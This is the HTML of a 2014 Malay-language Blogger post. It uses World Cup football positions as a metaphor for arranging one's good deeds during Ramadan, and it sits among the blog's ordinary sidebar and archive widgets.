<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQAh5oEfaCz_EwLmL-oeuO6tkwkLlDEVU76m-Mxhwty8zAhSYd9klMBzZE3-RUxVEUBH7eBtOOz6kAUrg7hfUJqaDzsdsBzHTxAlefpIoW22vqBZqmppb3RuogvBMNFRh_1tdARXLAM9YN/s1600/1404197008468.jpeg&description= Terlebih dahulu syukur sebab kita dapat meneruskan puasa kita, alhamdullillah. Oklah, macam yang kita tau sekarang ni demam world cup kan. ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html'>
Posisikan Ramadan kita.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-01T14:40:00+08:00'>July 01, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6552705360487017457'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml"><div style="text-align: justify;">Terlebih dahulu syukur sebab kita dapat meneruskan puasa kita, alhamdullillah. Oklah, macam yang kita tau sekarang ni demam world cup kan. Rata-rata semua orang <i>follow</i> akan perkembangannya.</div><div style="text-align: justify;">
<br />
Negara mana yang bertanding. Negara mana yang berjaya mara dan negara mana yang tersingkir. Semua kita tau kan? Apa kata sempena bulan puasa ni kita posisikan pulak kedudukan Ramadan kita pada tempat/amalan yang betul. Macam kat dalam gambar di bawah ni.<br /><div><br /></div>
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQAh5oEfaCz_EwLmL-oeuO6tkwkLlDEVU76m-Mxhwty8zAhSYd9klMBzZE3-RUxVEUBH7eBtOOz6kAUrg7hfUJqaDzsdsBzHTxAlefpIoW22vqBZqmppb3RuogvBMNFRh_1tdARXLAM9YN/s2560/1404197008468.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQAh5oEfaCz_EwLmL-oeuO6tkwkLlDEVU76m-Mxhwty8zAhSYd9klMBzZE3-RUxVEUBH7eBtOOz6kAUrg7hfUJqaDzsdsBzHTxAlefpIoW22vqBZqmppb3RuogvBMNFRh_1tdARXLAM9YN/s1600/1404197008468.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Posisikan Ramadan kita.</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Bermula dengan posisi pertahanan sampailah ke posisi serangan. Pendek kata, di bulan yang mulia ni rebutlah peluang untuk melakukan amalan amalan yang baik kerana ganjarannya berlipat kali ganda.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cikla harap ia akan memberi panduan dan manfaat kepada kita semua. Amin.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sumber: Facebook.com<br />
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6552705360487017457");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-01T14:40:00+08:00'>July 01, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2014-08-13T15:17:00%2B08:00&amp;max-results=8&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2014-07-01T14:40:00%2B08:00&amp;max-results=8' id='Blog1_blog-pager-older-link' title='Older Posts'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://ciklapunyabelog.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHWoU6NMCzDebP0We07mqq5MiwO6SaKcMG3t2rNVGU1DQ8Z1_7z4mYvL_rI3lAWx_MXdWnslGDaTi_WxJUnmZPETkvAg_6nRJS_WntkXURbddtPcn3B_3rqlWh_S_flvXj3laNBtjve0KlqK95Zz_CQx5EmMplz1V5ROMH-24N4I0SsY_7oxadZNmlk81/s760/1760245139249119-0.png" alt="About Me" />
				</div>
<div style="text-align: justify">Selamat datang ke blog saya. Moga perkongsian dalam blog ini memberi manfaat dan ilmu kepada pembaca semua. Sebarang pertanyaan atau kolaborasi sila email ke ciklashahril82@gmail.com.
<a href="#" style="
    text-decoration: underline;
"></a></div>

<style>
.about-widget-image {
max-height: 200px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/iamciklashahril" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/illa.shahril/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/arinillalove82" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/iamciklashahril82/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/jenis-susu-di-pasaran-mana-yang-sesuai.html'>
<img alt='Jenis susu di pasaran, mana yang sesuai untuk korang?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgneqW31c0GCU32Zf1mPhk5NwQFuXdsfbLYDiT76CTxFjg6SQa7p6XiswWrVegE7WqRCowCaO4zkVAV5rT_wNKBTjjXOh8cfer2_M8ePdhHpKFD5oeAmL-RKxeuWwIFTZWrjm3OyIYhxwWuiqtHNoYf8itR2z_lCKyzpQiDz1D8BkV4uv3hmoctfNnP6mGe/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251204_152004_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/jenis-susu-di-pasaran-mana-yang-sesuai.html'>Jenis susu di pasaran, mana yang sesuai untuk korang?</a></div>
<div class='item-snippet'>Kat pasaran sekarang ni ada macam-macam jenis susu, sampai ada yang pening nak pilih. Susu lembu, susu oat,&#160; low fat, full cream, A2, lactos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/11-snek-kenyang-tanpa-rasa-bersalah.html'>
<img alt='11 snek kenyang tanpa rasa bersalah.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJAz1R5JEqzNnt5QTn5PXeL0OxWDjZd6pZPJvfWrwr8gKUT2DoUPvSjC8jERLsWQC-oCC9M8z9hiszpjTQOELyDpVcvBlirIkJyiSX2viVp7QlRLLapKnxPc7PFuEbPdBH_K5K-iZ7b0fXOlkhEMVVhclfIk4YWlsvlp_Vezm_E6HCqdl3dN_dpDPG6f1E/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251203_202204_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/11-snek-kenyang-tanpa-rasa-bersalah.html'>11 snek kenyang tanpa rasa bersalah.</a></div>
<div class='item-snippet'>Pernah tak korang baru je lepas makan, tapi tetiba perut dah buat konsert balik? Kadang bukan sebab kita kuat makan, tapi sebab makanan tu s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2018/10/apakah-perbezaan-antara-ultrasound-xray-dan-ctscan.html'>
<img alt='Apakah perbezaan antara ultrasound, xray dan CTscan? Jom baca info menarik ini.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC0sE3p0kRFbmGaOlRRY5LpKBOpKMU7hKbSKTdRqkoGjE3Pzqi_y94QjG87R_22hgUFCJ8YQf9ruOokRq1hHKJeU5ewCJtQdwY_zv5DgBj6sTAc4EEFGff2DS2ePN7DO8CjR4MF1bxgl9t/s72-c/PicsArt_10-25-07.42.23.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2018/10/apakah-perbezaan-antara-ultrasound-xray-dan-ctscan.html'>Apakah perbezaan antara ultrasound, xray dan CTscan? Jom baca info menarik ini.</a></div>
<div class='item-snippet'>Sejujurnya, cikla pernah menjalani ujian ultrasound  saja sebelum cikla melakukan pembedahan total thyroidectomy setahun lepas. Lepas tu, bu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/ada-kaitan-ke-goiter-dan-tirads.html'>
<img alt='Ada kaitan ke goiter dan TIRADS?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKQctsHyf71G50IVdLYdBywzpBZehId0qrwE_qARIicBZN982IZ3xkciUQXV1r6B75fQSpM1-KFIYIkj9ahUU29XDcXzqMuE0wxVdt9wGj6s705R1PbLXXDzuM-PtXvpJOiYCQSAyiqy28yBMKx-_Qknpl3IW8jFDzI-FbwKPg1ktK0My872W2z1VGXAPn/s72-c/1e7d116ecef08591243b56aa40605e4c.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/ada-kaitan-ke-goiter-dan-tirads.html'>Ada kaitan ke goiter dan TIRADS?</a></div>
<div class='item-snippet'>Perkataan goiter mungkin biasa didengar oleh mereka yang alami masalah tiroid, namun tak ramai yang betul-betul faham apa kaitannya dengan b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/di-kala-usia-40-an.html'>
<img alt='Di kala usia 40-an. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3WYVvkBbEURauCJ1ckS71PASBNiKS8tPRCh7Dk_gOK4rUihJzTuYJj6hVzfdbjVpiqOAMjBwRYWRw2IIu4FDQ3BF-_pouBoVYeD8eQwFfRdmlMTisDF4_fZYbjUdlRu-MHGSwgJLmz_UftXFnLscO_LzJj4h4jjJYibvCkAGK39VcZ8pXKbqf7XmP3J/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251204_093259_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/di-kala-usia-40-an.html'>Di kala usia 40-an. </a></div>
<div class='item-snippet'>Masuk usia 40-an sebenarnya satu fasa yang sangat istimewa. Ia bukan lagi tentang mengejar dunia semata-mata, tapi mula beralih kepada menca...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227585845"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/agama'>agama</a>
<span class='label-count' dir='ltr'>(330)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/beauty'>beauty</a>
<span class='label-count' dir='ltr'>(142)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/bisnes'>bisnes</a>
<span class='label-count' dir='ltr'>(118)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/blog%20story'>blog story</a>
<span class='label-count' dir='ltr'>(634)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/breastfeeding'>breastfeeding</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerita%20hiburan'>cerita hiburan</a>
<span class='label-count' dir='ltr'>(126)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerpen'>cerpen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cinta%20dan%20rumahtangga'>cinta dan rumahtangga</a>
<span class='label-count' dir='ltr'>(109)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/diy'>diy</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/gajet%20dan%20IT'>gajet dan IT</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(351)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/idea%20kreatif'>idea kreatif</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/info'>info</a>
<span class='label-count' dir='ltr'>(361)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/kata%20hikmah'>kata hikmah</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri'>muhasabah diri</a>
<span class='label-count' dir='ltr'>(417)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/parenthood'>parenthood</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/petua'>petua</a>
<span class='label-count' dir='ltr'>(188)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/poem'>poem</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/pregnancy'>pregnancy</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/resepi'>resepi</a>
<span class='label-count' dir='ltr'>(240)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/tips'>tips</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/wordless'>wordless</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/12/'>December 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/11/'>November 2025 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/10/'>October 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/09/'>September 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/08/'>August 2025 (39)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/07/'>July 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/06/'>June 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/05/'>May 2025 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/04/'>April 2025 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/03/'>March 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/02/'>February 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/01/'>January 2025 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/12/'>December 2024 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/11/'>November 2024 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/10/'>October 2024 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/09/'>September 2024 (98)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/08/'>August 2024 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/07/'>July 2024 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/06/'>June 2024 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/05/'>May 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/04/'>April 2024 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/03/'>March 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/02/'>February 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/01/'>January 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/12/'>December 2023 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/11/'>November 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/10/'>October 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/09/'>September 2023 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/08/'>August 2023 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/07/'>July 2023 (29)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/06/'>June 2023 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/05/'>May 2023 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/04/'>April 2023 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/03/'>March 2023 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/02/'>February 2023 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/01/'>January 2023 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/12/'>December 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/11/'>November 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/10/'>October 2022 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/08/'>August 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/07/'>July 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/06/'>June 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/05/'>May 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/04/'>April 2022 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/03/'>March 2022 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/02/'>February 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/01/'>January 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/12/'>December 2021 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/11/'>November 2021 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/10/'>October 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/09/'>September 2021 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/08/'>August 2021 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/07/'>July 2021 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/06/'>June 2021 (23)</option>
